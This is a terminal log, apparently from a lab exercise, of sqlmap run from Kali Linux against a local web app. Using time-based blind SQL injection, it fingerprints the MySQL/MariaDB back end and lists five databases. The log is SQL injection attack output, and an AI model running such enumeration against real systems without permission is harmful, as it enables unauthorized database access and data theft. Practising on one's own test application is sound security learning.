 [10:54:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[10:54:09] [INFO] fetching database names
[10:54:09] [INFO] fetching number of databases
[10:54:09] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[10:54:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[10:54:23] [INFO] retrieved:
[10:54:28] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[10:55:25] [INFO] retrieved: performance_schema
[10:56:21] [INFO] retrieved: first
[10:56:37] [INFO] retrieved: sys
[10:56:47] [INFO] retrieved: mysql
available databases [5]:
[*] `first`
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[10:57:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 10:57:04 /2025-06-21/
┌──(kali㉿kali)-[~/Pushkarev_Web_app]
└─$